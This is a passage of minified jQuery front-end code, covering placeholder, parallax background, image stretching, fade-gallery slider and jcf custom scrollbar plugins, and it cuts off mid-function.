t=i(".placeholder",this).each(s);setTimeout(function(){t.each(n)},10)})}),i(t).bind("beforeunload.placeholder",function(){i(".placeholder").each(function(){this.value=""})}))}(this,document,jQuery),function(){var t,e=function(){var e=window.innerHeight||document.documentElement.clientHeight,i=t.cssRules||t.rules;jQuery.each(i,function(t,i){var s=i.selectorText.toLowerCase().replace(".win-","").replace("-h","H");i.style[s]=e+"px"})};(function(){var i=jQuery("<style>").appendTo("head");t=i.prop("sheet")||i.prop("styleSheet");var s=function(e,i,s){t.insertRule?t.insertRule(e+"{"+i+"}",s):t.addRule(e,i,s)};s(".win-min-height","min-height:0"),s(".win-height","height:auto"),s(".win-max-height","max-height:100%"),e()})(),jQuery(window).on("resize orientationchange",e)}(),function(t){function e(e){this.options=t.extend({parent:".bg-frame",image:"img",parallaxOffset:100,fallbackFunc:function(){}},e),this.init()}e.prototype={init:function(){if(this.options.holder){if("function"==typeof this.options.fallbackFunc&&(s||i))return void this.options.fallbackFunc();this.getStructure(),this.attachEvents()}},getStructure:function(){this.holder=t(this.options.holder),this.parent=this.holder.find(this.options.parent),this.holderHeight=this.holder.height(),this.holderOffset=this.holder.offset().top,this.image=this.parent.find(this.options.image).eq(0).css({visibility:"hidden"}),this.imageRatio=this.image.attr("width")/this.image.attr("height")||this.image.width()/this.image.height(),this.parent.css({backgroundImage:"url("+this.image.attr("src")+")",backgroundRepeat:"no-repeat",backgroundAttachment:"fixed"}),this.win=t(window),this.winHeight=this.win.height(),this.winWidth=this.win.width(),this.winScroll=this.win.scrollTop(),this.bgHeight=this.winHeight+this.options.parallaxOffset},attachEvents:function(){var t=this;this.bindHandlers(["scrollLayout"]),this.bindHandlers(["resizeLayout"]),this.win.bind("scroll",this.scrollLayout).bind("resize load",this.resizeLayout),setTimeout(function(){t.resizeLayout(),t.win.trigger("scroll")},500)},resizeLayout:function(){this.winHeight=this.win.height(),this.winWidth=this.win.width(),this.holderHeight=this.holder.height(),this.holderOffset=this.holder.offset().top,this.blockHeight=this.winHeight+this.options.parallaxOffset,this.currentTop=Math.max(0,this.blockHeight-this.holderHeight),this.parallaxRatio=this.win.width()/(this.winHeight+this.options.parallaxOffset),this.ratioState=this.imageRatio<=this.parallaxRatio,this.ratioState?(this.bgWidth=this.winWidth,this.bgHeight=this.bgWidth/this.imageRatio):(this.bgWidth="auto",this.bgHeight=this.winHeight+this.options.parallaxOffset),this.parent.css({paddingBottom:this.currentTop,backgroundSize:"auto"!=this.bgWidth?this.bgWidth+"px "+this.bgHeight+"px":this.bgWidth+" "+this.bgHeight+"px"}),this.scrollLayout()},scrollLayout:function(){if(this.winScroll=this.win.scrollTop(),this.offsetPercentage=Math.max(0,Math.min((this.winScroll+this.winHeight-this.holderOffset)/(this.winHeight+this.holderHeight),1)).toFixed(4),this.ratioState)var t="50% "+(-parseFloat(this.offsetPercentage)*this.options.parallaxOffset-(this.bgHeight-this.winHeight)/2)+"px";else t="50% "+-parseFloat(this.offsetPercentage)*this.options.parallaxOffset+"px";this.parent.css({backgroundPosition:t})},bindHandlers:function(e){var i=this;t.each(e,function(t,e){var s=i[e];i[e]=function(){return s.apply(i,arguments)}})}};var i=/MSIE 10.*Touch/.test(navigator.userAgent)||"ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,s=window.attachEvent&&!window.addEventListener;t.fn.parallaxBG=function(i){return this.each(function(){new e(t.extend(i,{holder:this}))})}}(jQuery);var ImageStretcher={getDimensions:function(t){var e=t.imageRatio||t.imageWidth/t.imageHeight,i=t.maskWidth,s=i/e;return s<t.maskHeight&&(i=(s=t.maskHeight)*e),{width:i,height:s,top:(t.maskHeight-s)/2,left:(t.maskWidth-i)/2}},getRatio:function(t){if(t.prop("naturalWidth"))return t.prop("naturalWidth")/t.prop("naturalHeight");var e=new Image;return e.src=t.prop("src"),e.width/e.height},imageLoaded:function(t,e){var i=this,s=function(){e.call(i)};t.prop("complete")?s():t.one("load",s)},resizeHandler:function(){var t=this;jQuery.each(this.imgList,function(e,i){i.image.prop("complete")&&t.resizeImage(i.image,i.container)})},resizeImage:function(t,e){this.imageLoaded(t,function(){var i=this.getDimensions({imageRatio:this.getRatio(t),maskWidth:e.width(),maskHeight:e.height()});t.css({width:i.width,height:i.height,marginTop:i.top,marginLeft:i.left})})},add:function(t){var e=jQuery(t.container?t.container:window),i="string"==typeof t.image?e.find(t.image):jQuery(t.image);this.resizeImage(i,e),this.win||(this.resizeHandler=jQuery.proxy(this.resizeHandler,this),this.imgList=[],this.win=jQuery(window),this.win.on("resize orientationchange",this.resizeHandler)),this.imgList.push({container:e,image:i})}};!function(t){function e(e){this.options=t.extend({slides:"ul.slideset > li",activeClass:"active",disabledClass:"disabled",btnPrev:"a.btn-prev",btnNext:"a.btn-next",generatePagination:!1,pagerList:"<ul>",pagerListItem:'<li><a href="#"></a></li>',pagerListItemText:"a",pagerLinks:".pagination li",currentNumber:"span.current-num",totalNumber:"span.total-num",btnPlay:".btn-play",btnPause:".btn-pause",btnPlayPause:".btn-play-pause",galleryReadyClass:"gallery-js-ready",autorotationActiveClass:"autorotation-active",autorotationDisabledClass:"autorotation-disabled",autorotationStopAfterClick:!1,circularRotation:!0,switchSimultaneously:!0,disableWhileAnimating:!1,disableFadeIE:!1,autoRotation:!1,pauseOnHover:!1,autoHeight:!1,useSwipe:!1,swipeThreshold:15,switchTime:4e3,animSpeed:600,event:"click"},e),this.init()}e.prototype={init:function(){this.options.holder&&(this.findElements(),this.attachEvents(),this.refreshState(!0),this.autoRotate(),this.makeCallback("onInit",this))},findElements:function(){if(this.gallery=t(this.options.holder).addClass(this.options.galleryReadyClass),this.slides=this.gallery.find(this.options.slides),this.slidesHolder=this.slides.eq(0).parent(),this.stepsCount=this.slides.length,this.btnPrev=this.gallery.find(this.options.btnPrev),this.btnNext=this.gallery.find(this.options.btnNext),this.currentIndex=0,this.options.disableFadeIE&&!t.support.opacity&&(this.options.animSpeed=0),"string"==typeof this.options.generatePagination){this.pagerHolder=this.gallery.find(this.options.generatePagination).empty(),this.pagerList=t(this.options.pagerList).appendTo(this.pagerHolder);for(var e=0;e<this.stepsCount;e++)t(this.options.pagerListItem).appendTo(this.pagerList).find(this.options.pagerListItemText).text(e+1);this.pagerLinks=this.pagerList.children()}else this.pagerLinks=this.gallery.find(this.options.pagerLinks);var i=this.slides.filter("."+this.options.activeClass);i.length&&(this.currentIndex=this.slides.index(i)),this.prevIndex=this.currentIndex,this.btnPlay=this.gallery.find(this.options.btnPlay),this.btnPause=this.gallery.find(this.options.btnPause),this.btnPlayPause=this.gallery.find(this.options.btnPlayPause),this.curNum=this.gallery.find(this.options.currentNumber),this.allNum=this.gallery.find(this.options.totalNumber),this.slides.css({display:"block",opacity:0}).eq(this.currentIndex).css({opacity:""})},updateAttributes:function(){"true"===this.holder.attr("data-rotate")&&(this.options.autoRotation=!0),"vertical"===this.holder.attr("data-direction")&&(this.options.vertical=!0),"true"===this.holder.attr("data-pause-hover")&&(this.options.pauseOnHover=!0),this.holder.attr("data-speed")&&(this.options.animSpeed=parseFloat(this.holder.attr("data-speed")))},attachEvents:function(){var e=this;this.resizeHandler=function(){e.onWindowResize()},t(window).bind("load resize orientationchange",this.resizeHandler),this.btnPrev.length&&(this.btnPrevHandler=function(t){t.preventDefault(),e.prevSlide(),e.options.autorotationStopAfterClick&&e.stopRotation()},this.btnPrev.bind(this.options.event,this.btnPrevHandler)),this.btnNext.length&&(this.btnNextHandler=function(t){t.preventDefault(),e.nextSlide(),e.options.autorotationStopAfterClick&&e.stopRotation()},this.btnNext.bind(this.options.event,this.btnNextHandler)),this.pagerLinks.length&&(this.pagerLinksHandler=function(t){t.preventDefault(),e.numSlide(e.pagerLinks.index(t.currentTarget)),e.options.autorotationStopAfterClick&&e.stopRotation()},this.pagerLinks.bind(e.options.event,this.pagerLinksHandler)),this.btnPlay.length&&(this.btnPlayHandler=function(t){t.preventDefault(),e.startRotation()},this.btnPlay.bind(this.options.event,this.btnPlayHandler)),this.btnPause.length&&(this.btnPauseHandler=function(t){t.preventDefault(),e.stopRotation()},this.btnPause.bind(this.options.event,this.btnPauseHandler)),this.btnPlayPause.length&&(this.btnPlayPauseHandler=function(t){t.preventDefault(),e.gallery.hasClass(e.options.autorotationActiveClass)?e.stopRotation():e.startRotation()},this.btnPlayPause.bind(this.options.event,this.btnPlayPauseHandler)),this.options.useSwipe&&window.Hammer&&i&&(this.swipeHandler=new Hammer.Manager(this.gallery[0]),this.swipeHandler.add(new Hammer.Swipe({direction:Hammer.DIRECTION_HORIZONTAL,threshold:e.options.swipeThreshold})),this.swipeHandler.on("swipeleft",function(){e.nextSlide()}).on("swiperight",function(){e.prevSlide()})),this.options.pauseOnHover&&(this.hoverHandler=function(){e.options.autoRotation&&(e.galleryHover=!0,e.pauseRotation())},this.leaveHandler=function(){e.options.autoRotation&&(e.galleryHover=!1,e.resumeRotation())},this.gallery.bind({mouseenter:this.hoverHandler,mouseleave:this.leaveHandler}))},onWindowResize:function(){this.options.autoHeight&&this.slidesHolder.css({height:this.slides.eq(this.currentIndex).outerHeight(!0)})},prevSlide:function(){this.options.disableWhileAnimating&&this.galleryAnimating||(this.prevIndex=this.currentIndex,this.currentIndex>0?(this.currentIndex--,this.switchSlide()):this.options.circularRotation&&(this.currentIndex=this.stepsCount-1,this.switchSlide()))},nextSlide:function(t){this.options.disableWhileAnimating&&this.galleryAnimating||(this.prevIndex=this.currentIndex,this.currentIndex<this.stepsCount-1?(this.currentIndex++,this.switchSlide()):(this.options.circularRotation||!0===t)&&(this.currentIndex=0,this.switchSlide()))},numSlide:function(t){this.currentIndex!=t&&(this.prevIndex=this.currentIndex,this.currentIndex=t,this.switchSlide())},switchSlide:function(){var t=this;this.slides.eq(this.prevIndex),this.slides.eq(this.currentIndex),t.hideContent(),this.animating=!0,this.slides.length>1&&(this.galleryAnimating=!0,this.options.animSpeed?this.slides.eq(this.prevIndex).stop().animate({opacity:0},{duration:this.options.animSpeed}):this.slides.eq(this.prevIndex).css({opacity:0}),this.switchNext=function(){t.options.animSpeed?t.slides.eq(t.currentIndex).stop().animate({opacity:1},{duration:t.options.animSpeed}):t.slides.eq(t.currentIndex).css({opacity:""}),clearTimeout(this.nextTimer),this.nextTimer=setTimeout(function(){t.showContent(),t.slides.eq(t.currentIndex).css({opacity:""}),t.galleryAnimating=!1,t.autoRotate(),t.makeCallback("onChange",t)},t.options.animSpeed)},this.options.switchSimultaneously?t.switchNext():(clearTimeout(this.switchTimer),this.switchTimer=setTimeout(function(){t.switchNext()},this.options.animSpeed)),this.refreshState(),this.makeCallback("onBeforeChange",this))},hideContent:function(){t(this.slides.eq(this.currentIndex)).find(".heading").css({position:"relative"}).animate({bottom:-50,opacity:0},500),t(this.slides.eq(this.currentIndex)).find(".btn-box").css({position:"relative"}).animate({bottom:-50,opacity:0},500),t(this.slides.eq(this.currentIndex)).find(".txt").css({position:"relative"}).animate({bottom:-50,opacity:0},500)},showContent:function(){t(this.slides.eq(this.currentIndex)).find(".heading").animate({bottom:0,opacity:1},700),t(this.slides.eq(this.currentIndex)).find(".btn-box").animate({bottom:0,opacity:1},700),t(this.slides.eq(this.currentIndex)).find(".txt").animate({bottom:0,opacity:1},700)},refreshState:function(t){this.slides.removeClass(this.options.activeClass).eq(this.currentIndex).addClass(this.options.activeClass),this.pagerLinks.removeClass(this.options.activeClass).eq(this.currentIndex).addClass(this.options.activeClass),this.curNum.html(this.currentIndex+1),this.allNum.html(this.stepsCount),this.options.autoHeight&&(t?this.slidesHolder.css({height:this.slides.eq(this.currentIndex).outerHeight(!0)}):this.slidesHolder.stop().animate({height:this.slides.eq(this.currentIndex).outerHeight(!0)},{duration:this.options.animSpeed})),this.options.circularRotation||(this.btnPrev.add(this.btnNext).removeClass(this.options.disabledClass),0===this.currentIndex&&this.btnPrev.addClass(this.options.disabledClass),this.currentIndex===this.stepsCount-1&&this.btnNext.addClass(this.options.disabledClass)),this.gallery.toggleClass("not-enough-slides",1===this.stepsCount)},startRotation:function(){this.options.autoRotation=!0,this.galleryHover=!1,this.autoRotationStopped=!1,this.resumeRotation()},stopRotation:function(){this.galleryHover=!0,this.autoRotationStopped=!0,this.pauseRotation()},pauseRotation:function(){this.gallery.addClass(this.options.autorotationDisabledClass),this.gallery.removeClass(this.options.autorotationActiveClass),clearTimeout(this.timer)},resumeRotation:function(){this.autoRotationStopped||(this.gallery.addClass(this.options.autorotationActiveClass),this.gallery.removeClass(this.options.autorotationDisabledClass),this.autoRotate())},autoRotate:function(){var t=this;clearTimeout(this.timer),!this.options.autoRotation||this.galleryHover||this.autoRotationStopped?this.pauseRotation():(this.gallery.addClass(this.options.autorotationActiveClass),this.timer=setTimeout(function(){t.nextSlide(!0)},this.options.switchTime))},makeCallback:function(t){if("function"==typeof this.options[t]){var e=Array.prototype.slice.call(arguments);e.shift(),this.options[t].apply(this,e)}}};var i=/Windows Phone/.test(navigator.userAgent)||"ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch;t.fn.fadeGallery=function(i){return this.each(function(){t(this).data("FadeGallery",new e(t.extend(i,{holder:this})))})}}(jQuery),function(t,e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e(require("jquery")):t.jcf=e(jQuery)}(this,function(t){"use strict";var e=[],i={optionsKey:"jcf",dataKey:"jcf-instance",rtlClass:"jcf-rtl",focusClass:"jcf-focus",pressedClass:"jcf-pressed",disabledClass:"jcf-disabled",hiddenClass:"jcf-hidden",resetAppearanceClass:"jcf-reset-appearance",unselectableClass:"jcf-unselectable"},s="ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,n=/Windows Phone/.test(navigator.userAgent);i.isMobileDevice=!(!s&&!n);!function(){var e,i=navigator.pointerEnabled||navigator.msPointerEnabled,s="ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,n={},o="jcf-";e=i?{pointerover:navigator.pointerEnabled?"pointerover":"MSPointerOver",pointerdown:navigator.pointerEnabled?"pointerdown":"MSPointerDown",pointermove:navigator.pointerEnabled?"pointermove":"MSPointerMove",pointerup:navigator.pointerEnabled?"pointerup":"MSPointerUp"}:{pointerover:"mouseover",pointerdown:"mousedown"+(s?" touchstart":""),pointermove:"mousemove"+(s?" touchmove":""),pointerup:"mouseup"+(s?" touchend":"")},t.each(e,function(e,i){t.each(i.split(" "),function(t,i){n[i]=e})}),t.each(e,function(e,i){i=i.split(" "),t.event.special[o+e]={setup:function(){var e=this;t.each(i,function(t,i){e.addEventListener?e.addEventListener(i,r,!1):e["on"+i]=r})},teardown:function(){var e=this;t.each(i,function(t,i){e.addEventListener?e.removeEventListener(i,r,!1):e["on"+i]=null})}}});var a=null,r=function(e){var i=e||window.event,s=null,r=n[i.type];if((e=t.event.fix(i)).type=o+r,i.pointerType)switch(i.pointerType){case 2:e.pointerType="touch";break;case 3:e.pointerType="pen";break;case 4:e.pointerType="mouse";break;default:e.pointerType=i.pointerType}else e.pointerType=i.type.substr(0,5);return e.pageX||e.pageY||(s=i.changedTouches?i.changedTouches[0]:i,e.pageX=s.pageX,e.pageY=s.pageY),"touchend"===i.type&&(a={x:e.pageX,y:e.pageY}),"mouse"===e.pointerType&&a&&function(t){var e=Math.abs(t.pageX-a.x),i=Math.abs(t.pageY-a.y);if(e<=25&&i<=25)return!0}(e)?void 0:(t.event.dispatch||t.event.handle).call(this,e)}}(),function(){var e=("onwheel"in document||document.documentMode>=9?"wheel":"mousewheel DOMMouseScroll").split(" "),i="jcf-mousewheel";t.event.special[i]={setup:function(){var i=this;t.each(e,function(t,e){i.addEventListener?i.addEventListener(e,s,!1):i["on"+e]=s})},teardown:function(){var i=this;t.each(e,function(t,e){i.addEventListener?i.removeEventListener(e,s,!1):i["on"+e]=null})}};var s=function(e){var s=e||window.event;if((e=t.event.fix(s)).type=i,"detail"in s&&(e.deltaY=-s.detail),"wheelDelta"in s&&(e.deltaY=-s.wheelDelta),"wheelDeltaY"in s&&(e.deltaY=-s.wheelDeltaY),"wheelDeltaX"in s&&(e.deltaX=-s.wheelDeltaX),"deltaY"in s&&(e.deltaY=s.deltaY),"deltaX"in s&&(e.deltaX=s.deltaX),e.delta=e.deltaY||e.deltaX,1===s.deltaMode){e.delta*=16,e.deltaY*=16,e.deltaX*=16}return(t.event.dispatch||t.event.handle).call(this,e)}}();var o={fireNativeEvent:function(e,i){t(e).each(function(){var t,e=this;e.dispatchEvent?((t=document.createEvent("HTMLEvents")).initEvent(i,!0,!0),e.dispatchEvent(t)):document.createEventObject&&((t=document.createEventObject()).target=e,e.fireEvent("on"+i,t))})},bindHandlers:function(){var e=this;t.each(e,function(i,s){0===i.indexOf("on")&&t.isFunction(s)&&(e[i]=function(){return s.apply(e,arguments)})})}},a={version:"1.1.3",modules:{},getOptions:function(){return t.extend({},i)},setOptions:function(e,s){arguments.length>1?this.modules[e]&&t.extend(this.modules[e].prototype.options,s):t.extend(i,e)},addModule:function(s){var n=function(s){s.element.data(i.dataKey)||s.element.data(i.dataKey,this),e.push(this),this.options=t.extend({},i,this.options,a(s.element),s),this.bindHandlers(),this.init.apply(this,arguments)},a=function(e){var s=e.data(i.optionsKey),n=e.attr(i.optionsKey);if(s)return s;if(n)try{return t.parseJSON(n)}catch(t){}};n.prototype=s,t.extend(s,o),s.plugins&&t.each(s.plugins,function(e,i){t.extend(i.prototype,o)});var r=n.prototype.destroy;n.prototype.destroy=function(){this.options.element.removeData(this.options.dataKey);for(var t=e.length-1;t>=0;t--)if(e[t]===this){e.splice(t,1);break}r&&r.apply(this,arguments)},this.modules[s.name]=n},getInstance:function(e){return t(e).data(i.dataKey)},replace:function(e,s,n){var o,r=this;return i.styleSheetCreated||function(){var e=t("<style>").appendTo("head"),s=e.prop("sheet")||e.prop("styleSheet"),n=function(t,e,i){s.insertRule?s.insertRule(t+"{"+e+"}",i):s.addRule(t,e,i)};n("."+i.hiddenClass,"position:absolute !important;left:-9999px !important;height:1px !important;width:1px !important;margin:0 !important;border-width:0 !important;-webkit-appearance:none;-moz-appearance:none;appearance:none"),n("."+i.rtlClass+" ."+i.hiddenClass,"right:-9999px !important; left: auto !important"),n("."+i.unselectableClass,"-webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-tap-highlight-color: rgba(0,0,0,0);"),n("."+i.resetAppearanceClass,"background: none; border: none; -webkit-appearance: none; appearance: none; opacity: 0; filter: alpha(opacity=0);");var o=t("html"),r=t("body");"rtl"!==o.css("direction")&&"rtl"!==r.css("direction")||o.addClass(i.rtlClass),o.on("reset",function(){setTimeout(function(){a.refreshAll()},0)}),i.styleSheetCreated=!0}(),t(e).each(function(){var e,a=t(this);(o=a.data(i.dataKey))?o.refresh():(s||t.each(r.modules,function(t,e){if(e.prototype.matchElement.call(e.prototype,a))return s=t,!1}),s&&(e=t.extend({element:a},n),o=new r.modules[s](e)))}),o},refresh:function(e){t(e).each(function(){var e=t(this).data(i.dataKey);e&&e.refresh()})},destroy:function(e){t(e).each(function(){var e=t(this).data(i.dataKey);e&&e.destroy()})},replaceAll:function(e){var i=this;t.each(this.modules,function(s,n){t(n.prototype.selector,e).each(function(){this.className.indexOf("jcf-ignore")<0&&i.replace(this,s)})})},refreshAll:function(s){if(s)t.each(this.modules,function(e,n){t(n.prototype.selector,s).each(function(){var e=t(this).data(i.dataKey);e&&e.refresh()})});else for(var n=e.length-1;n>=0;n--)e[n].refresh()},destroyAll:function(s){if(s)t.each(this.modules,function(e,n){t(n.prototype.selector,s).each(function(e,s){var n=t(s).data(i.dataKey);n&&n.destroy()})});else for(;e.length;)e[0].destroy()}};return window.jcf=a,a}),function(t,e){"use strict";function i(e){this.options=t.extend({holder:null,vertical:!0,inactiveClass:"jcf-inactive",verticalClass:"jcf-scrollbar-vertical",horizontalClass:"jcf-scrollbar-horizontal",scrollbarStructure:'<div class="jcf-scrollbar"><div class="jcf-scrollbar-dec"></div><div class="jcf-scrollbar-slider"><div class="jcf-scrollbar-handle"></div></div><div class="jcf-scrollbar-inc"></div></div>',btnDecSelector:".jcf-scrollbar-dec",btnIncSelector:".jcf-scrollbar-inc",sliderSelector:".jcf-scrollbar-slider",handleSelector:".jcf-scrollbar-handle",scrollInterval:300,scrollStep:400},e),this.init()}jcf.addModule({name:"Scrollable",selector:".jcf-scrollable",plugins:{ScrollBar:i},options:{mouseWheelStep:150,handleResize:!0,alwaysShowScrollbars:!1,alwaysPreventMouseWheel:!1,scrollAreaStructure:'<div class="jcf-scrollable-wrapper"></div>'},matchElement:function(t){return t.is(".jcf-scrollable")},init:function(){this.initStructure(),this.attachEvents(),this.rebuildScrollbars()},initStructure:function(){this.doc=t(document),this.win=t(e),this.realElement=t(this.options.element),this.scrollWrapper=t(this.options.scrollAreaStructure).insertAfter(this.realElement),this.scrollWrapper.css("position","relative"),this.realElement.css("overflow","hidden"),this.vBarEdge=0},attachEvents:function(){var t=this;this.vBar=new i({holder:this.scrollWrapper,vertical:!0,onScroll:function(e){t.realElement.scrollTop(e)}}),this.hBar=new i({holder:this.scrollWrapper,vertical:!1,onScroll:function(e){t.realElement.scrollLeft(e)}}),this.realElement.on("scroll",this.onScroll),this.options.handleResize&&this.win.on("resize orientationchange load",this.onResize),this.realElement.on("jcf-mousewheel",this.onMouseWheel),this.realElement.on("jcf-pointerdown",this.onTouchBody)},onScroll:function(){this.redrawScrollbars()},onResize:function(){t(document.activeElement).is(":input")||this.rebuildScrollbars()},onTouchBody:function(t){"touch"===t.pointerType&&(this.touchData={scrollTop:this.realElement.scrollTop(),scrollLeft:this.realElement.scrollLeft(),left:t.pageX,top:t.pageY},this.doc.on({"jcf-pointermove":this.onMoveBody,"jcf-pointerup":this.onReleaseBody}))},onMoveBody:function(t){var e,i,s=this.verticalScrollActive,n=this.horizontalScrollActive;"touch"===t.pointerType&&(e=this.touchData.scrollTop-t.pageY+this.touchData.top,i=this.touchData.scrollLeft-t.pageX+this.touchData.left,this.verticalScrollActive&&(e<0||e>this.vBar.maxValue)&&(s=!1),this.horizontalScrollActive&&(i<0||i>this.hBar.maxValue)&&(n=!1),this.realElement.scrollTop(e),this.realElement.scrollLeft(i),s||n?t.preventDefault():this.onReleaseBody(t))},onReleaseBody:function(t){"touch"===t.pointerType&&(delete this.touchData,this.doc.off({"jcf-pointermove":this.onMoveBody,"jcf-pointerup":this.onReleaseBody}))},onMouseWheel:function(t){var e,i,s,n=this.realElement.scrollTop(),o=this.realElement.scrollLeft(),a=this.realElement.prop("scrollHeight")-this.embeddedDimensions.innerHeight,r=this.realElement.prop("scrollWidth")-this.embeddedDimensions.innerWidth;(this.options.alwaysPreventMouseWheel||(this.verticalScrollActive&&t.deltaY&&(n<=0&&t.deltaY<0||n>=a&&t.deltaY>0||(s=!0)),this.horizontalScrollActive&&t.deltaX&&(o<=0&&t.deltaX<0||o>=r&&t.deltaX>0||(s=!0)),this.verticalScrollActive||this.horizontalScrollActive))&&(s||this.options.alwaysPreventMouseWheel)&&(t.preventDefault(),e=t.deltaX/100*this.options.mouseWheelStep,i=t.deltaY/100*this.options.mouseWheelStep,this.realElement.scrollTop(n+i),this.realElement.scrollLeft(o+e))},setScrollBarEdge:function(t){this.vBarEdge=t||0,this.redrawScrollbars()},saveElementDimensions:function(){return this.savedDimensions={top:this.realElement.width(),left:this.realElement.height()},this},restoreElementDimensions:function(){return this.savedDimensions&&this.realElement.css({width:this.savedDimensions.width,height:this.savedDimensions.height}),this},saveScrollOffsets:function(){return this.savedOffsets={top:this.realElement.scrollTop(),left:this.realElement.scrollLeft()},this},restoreScrollOffsets:function(){return this.savedOffsets&&(this.realElement.scrollTop(this.savedOffsets.top),this.realElement.scrollLeft(this.savedOffsets.left)),this},getContainerDimensions:function(){var t,e,i,s;return this.isModifiedStyles?t={width:this.realElement.innerWidth()+this.vBar.getThickness(),height:this.realElement.innerHeight()+this.hBar.getThickness()}:(this.saveElementDimensions().saveScrollOffsets(),this.realElement.insertAfter(this.scrollWrapper),this.scrollWrapper.detach(),e=this.realElement.prop("style"),s=parseFloat(e.width),i=parseFloat(e.height),this.embeddedDimensions&&s&&i&&(this.isModifiedStyles|=s!==this.embeddedDimensions.width||i!==this.embeddedDimensions.height,this.realElement.css({overflow:"",width:"",height:""})),t={width:this.realElement.outerWidth(),height:this.realElement.outerHeight()},this.scrollWrapper.insertAfter(this.realElement),this.realElement.css("overflow","hidden").prependTo(this.scrollWrapper),this.restoreElementDimensions().restoreScrollOffsets()),t},getEmbeddedDimensions:function(e){var i,s=this.vBar.getThickness(),n=this.hBar.getThickness(),o=this.realElement.outerWidth()-this.realElement.width(),a=this.realElement.outerHeight()-this.realElement.height();return this.options.alwaysShowScrollbars?(this.verticalScrollActive=!0,this.horizontalScrollActive=!0,i={innerWidth:e.width-s,innerHeight:e.height-n}):(this.saveElementDimensions(),this.verticalScrollActive=!1,this.horizontalScrollActive=!1,this.realElement.css({width:e.width-o,height:e.height-a}),this.horizontalScrollActive=this.realElement.prop("scrollWidth")>this.containerDimensions.width,this.verticalScrollActive=this.realElement.prop("scrollHeight")>this.containerDimensions.height,this.restoreElementDimensions(),i={innerWidth:e.width-(this.verticalScrollActive?s:0),innerHeight:e.height-(this.horizontalScrollActive?n:0)}),t.extend(i,{width:i.innerWidth-o,height:i.innerHeight-a}),i},rebuildScrollbars:function(){this.containerDimensions=this.getContainerDimensions(),this.embeddedDimensions=this.getEmbeddedDimensions(this.containerDimensions),this.scrollWrapper.css({width:this.containerDimensions.width,height:this.containerDimensions.height}),this.realElement.css({overflow:"hidden",width:this.embeddedDimensions.width,height:this.embeddedDimensions.height}),this.redrawScrollbars()},redrawScrollbars:function(){var t,e;this.verticalScrollActive?(t=this.vBarEdge?this.containerDimensions.height-this.vBarEdge:this.embeddedDimensions.innerHeight,e=Math.max(this.realElement.prop("offsetHeight"),this.realElement.prop("scrollHeight"))-this.vBarEdge,this.vBar.show().setMaxValue(e-t).setRatio(t/e).setSize(t),this.vBar.setValue(this.realElement.scrollTop())):this.vBar.hide(),this.horizontalScrollActive?(t=this.embeddedDimensions.innerWidth,(e=this.realElement.prop("scrollWidth"))===t&&(this.horizontalScrollActive=!1),this.hBar.show().setMaxValue(e-t).setRatio(t/e).setSize(t),this.hBar.setValue(this.realElement.scrollLeft())):this.hBar.hide();var i="";this.verticalScrollActive&&this.horizontalScrollActive?i="none":this.verticalScrollActive?i="pan-x":this.horizontalScrollActive&&(i="pan-y"),this.realElement.css("touchAction",i)},refresh:function(){this.rebuildScrollbars()},destroy:function(){this.win.off("resize orientationchange load",this.onResize),this.realElement.off({"jcf-mousewheel":this.onMouseWheel,"jcf-pointerdown":this.onTouchBody}),this.doc.off({"jcf-pointermove":this.onMoveBody,"jcf-pointerup":this.onReleaseBody}),this.saveScrollOffsets(),this.vBar.destroy(),this.hBar.destroy(),this.realElement.insertAfter(this.scrollWrapper).css({touchAction:"",overflow:"",width:"",height:""}),this.scrollWrapper.remove(),this.restoreScrollOffsets()}}),t.extend(i.prototype,{init:function(){this.initStructure(),this.attachEvents()},initStructure:function(){this.doc=t(document),this.isVertical=!!this.options.vertical,this.sizeProperty=this.isVertical?"height":"width",this.fullSizeProperty=this.isVertical?"outerHeight":"outerWidth",this.invertedSizeProperty=this.isVertical?"width":"height",this.thicknessMeasureMethod="outer"+this.invertedSizeProperty.charAt(0).toUpperCase()+this.invertedSizeProperty.substr(1),this.offsetProperty=this.isVertical?"top":"left",this.offsetEventProperty=this.isVertical?"pageY":"pageX",this.value=this.options.value||0,this.maxValue=this.options.maxValue||0,this.currentSliderSize=0,this.handleSize=0,this.holder=t(this.options.holder),this.scrollbar=t(this.options.scrollbarStructure).appendTo(this.holder),this.btnDec=this.scrollbar.find(this.options.btnDecSelector),this.btnInc=this.scrollbar.find(this.options.btnIncSelector),this.slider=this.scrollbar.find(this.options.sliderSelector),this.handle=this.slider.find(this.options.handleSelector),this.scrollbar.addClass(this.isVertical?this.options.verticalClass:this.options.horizontalClass).css({touchAction:this.isVertical?"pan-x":"pan-y",position:"absolute"}),this.slider.css({position:"relative"}),this.handle.css({touchAction:"none",position:"absolute"})},attachEvents:function(){this.bindHandlers(),this.handle.on("jcf-pointerdown",this.onHandlePress),this.slider.add(this.btnDec).add(this.btnInc).on("jcf-pointerdown",this.onButtonPress)},onHandlePress:function(t){"mouse"===t.pointerType&&t.button>1||(t.preventDefault(),this.handleDragActive=!0,this.sliderOffset=this.slider.offset()[this.offsetProperty],this.innerHandleOffset=t[this.offsetEventProperty]-this.handle.offset()[this.offsetProperty],this.doc.on("jcf-pointermove",this.onHandleDrag),this.doc.on("jcf-pointerup",this.onHandleRelease))},onHandleDrag:function(t){t.preventDefault(),this.calcOffset=t[this.offsetEventProperty]-this.sliderOffset-this.innerHandleOffset,this.setValue(this.calcOffset/(this.currentSliderSize-this.handleSize)*this.maxValue),this.triggerScrollEvent(this.value)},onHandleRelease:function(){this.handleDragActive=!1,this.doc.off("jcf-pointermove",this.onHandleDrag),this.doc.off("jcf-pointerup",this.onHandleRelease)},onButtonPress:function(t){var e,i;"mouse"===t.pointerType&&t.button>1||(t.preventDefault(),this.handleDragActive||(this.slider.is(t.currentTarget)?(e=this.handle.offset()[this.offsetProperty]>t[this.offsetEventProperty]?-1:1,i=t[this.offsetEventProperty]-this.slider.offset()[this.offsetProperty],this.startPageScrolling(e,i)):(e=this.btnDec.is(t.currentTarget)?-1:1,this.startSmoothScrolling(e)),this.doc.on("jcf-pointerup",this.onButtonRelease)))},onButtonRelease:function(){this.stopPageScrolling(),this.stopSmoothScrolling(),this.doc.off("jcf-pointerup",this.onButtonRelease)},startPageScrolling:function(t,e){var 